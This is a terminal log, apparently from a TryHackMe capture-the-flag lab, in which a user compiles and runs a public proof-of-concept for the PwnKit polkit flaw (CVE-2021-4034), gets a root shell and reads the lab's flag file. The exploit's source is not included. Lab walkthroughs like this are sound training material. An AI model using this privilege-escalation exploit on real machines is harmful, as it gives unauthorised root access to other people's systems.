 drwxr-xr-x 3 tryhackme tryhackme 4096 Jan 28 15:24 .local
-rw-r--r-- 1 tryhackme tryhackme  807 Feb 25  2020 .profile
drwxrwxr-x 3 tryhackme tryhackme 4096 Jan 27 13:24 pwnkit
tryhackme@pwnkit:~$ cd pwnkit/
tryhackme@pwnkit:~/pwnkit$ ls -la
total 20
drwxrwxr-x 3 tryhackme tryhackme 4096 Jan 27 13:24 .
drwxr-xr-x 6 tryhackme tryhackme 4096 Jan 28 15:25 ..
drwxrwxr-x 8 tryhackme tryhackme 4096 Jan 26 19:18 .git
-rw-rw-r-- 1 tryhackme tryhackme 1271 Jan 26 19:18 README.md
-rw-rw-r-- 1 tryhackme tryhackme 1267 Jan 26 19:18 cve-2021-4034-poc.c
tryhackme@pwnkit:~/pwnkit$ gcc cve-2021-4034-poc.c -o exploit
tryhackme@pwnkit:~/pwnkit$ ./exploit
# whoami
root
# echo /bin/bash
/bin/bash
# exec /bin/bash
root@pwnkit:/home/tryhackme/pwnkit# cd ~
root@pwnkit:/root# ls -la
total 48
drwx------  5 root root  4096 Jan 27 13:25 .
drwxr-xr-x 19 root root  4096 Jan 28 15:12 ..
lrwxrwxrwx  1 root root     9 Jan 26 19:04 .bash history -> /dev/null
-rw-r--r--  1 root root  3106 Dec  5  2019 .bashrc
drwx------  2 root root  4096 Jan 26 19:06 .cache
-rw-------  1 root root 12288 Jan 27 13:25 .flag.txt.swp
-rw-r--r--  1 root root   161 Dec  5  2019 .profile
drwx------  2 root root  4096 Jan 26 19:04 .ssh
-rw-------  1 root root    42 Jan 27 13:25 flag.txt
-rw-------  1 root root    38 Jan 26 20:09 flag.txt~
drwxr-xr-x  4 root root  4096 Jan 26 19:05 snap
root@pwnkit:/root# cat flag.txt
THM{CONGRATULATIONS-YOU-EXPLOITED-PWNKIT}
root@pwnkit:/root#